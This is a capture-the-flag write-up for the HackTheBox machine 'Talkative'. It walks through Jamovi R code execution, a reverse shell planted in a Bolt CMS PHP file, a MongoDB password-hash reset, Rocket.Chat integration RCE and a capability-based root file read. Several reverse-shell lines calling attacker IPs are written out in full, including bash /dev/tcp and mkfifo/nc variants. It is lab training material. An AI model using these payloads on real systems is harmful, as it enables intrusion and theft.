Talkative HackTheBox Writeup
Scanning

We run nmap on ports with scripts and software versions.
Enumeration

Add the domain “talkative.htb” in the file “/etc/hosts”, access to the web service
We list a few users:

We see that the cms is a Bolt CMS:
On port 3000 we have a rocket.chat, we found nothing useful on it.
On port 8080 we have a Jamovi:


We list Jamovi version 0.9.5.5.5:
Exploitation
system("id", intern=TRUE)

We are trying to get up a revshell, although if we access it will probably be to a content…
system("bash -c 'bash -i >&/dev/tcp/10.10.14.32/443 0>&1'", intern=TRUE)
We get a connection to the server, we are effectively in a docker:

We check the root directory, we see the jamovi* folder and an .omv file of the Bolt administration (remember the CMS we detected earlier).
As I didn’t have netcat, I encoded it in base64 and passed it to my computer.
I didn’t get complicated, used grep -r to search for keywords like “password”, the passwords of several users came up.

We tried to test the credentials found, but none of them worked.

So I tried with classic users like “root, admin…” and the latter worked!

We can’t upload php files from the file upload, but we can edit existing php files, in my case I edited the “bundles.php” and inserted a revshell:
exec("/bin/bash -c 'bash -i > /dev/tcp/10.10.14.32/443 0>&1'")
We set netcat to listen and we receive the connection:

We see that we are in another container:

Ping does not exist on the machine, so I did a curl to 172.17.0.1 and listed the web service.

We test the credentials via SSH, get access as saul and read the user flag.
Privilege Escalation
We launch linpeas.sh and list what could be vulnerable to SUDO and Polkit.

We didn’t find much else, so we launch the pspy tool and see that a file called “update_mongo.py” is running as root.

It looks like the rocket.chat one is the one running with the mongo, but we don’t know which docker it is running on.

So I launched a loop on the default port of mongodb to see the server response via a curl, I saw that the mongodb is located on the machine with IP 172.17.0.2:

We port forward port 27017 with Chisel so we can work locally.

Connect to mongodb and list several databases:

We access the “meteor” database and list the rocket.chat tables:

We list the user “saul” and his password in bcrypt:

We tried the three passwords we have, but none of them is valid, but as we have access to the db we could modify it for one we know by changing the hash in bcrypt:

We are able to access the panel as administrator:
We list the version of rocket.chat:

Searching for the version, I found this exploit:
Exploit: https://github.com/CsEnox/CVE-2021-22911
Although code can also be executed from MondoDB integrations (which is what this exploit below does).

const require = console.log.constructor('return process.mainModule.require')();
const { exec } = require('child_process');
exec('rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.62 555 >/tmp/f');
We run curl and get a revshell:


We transfer the linpeas.sh tool and run it, it shows us that we have cap-dac-read-search capability. Looking for information of the exploitation, I found this tool that I did not know it and I believe that it was the ideal moment after the return of the vacations to know new tools.
Tool: CDK
We see some goodness of cdk and we see that there is the “cap-dac-read-search”, which comes perfectly to try to read the file root.txt.

We run it and manage to read the file root.txt.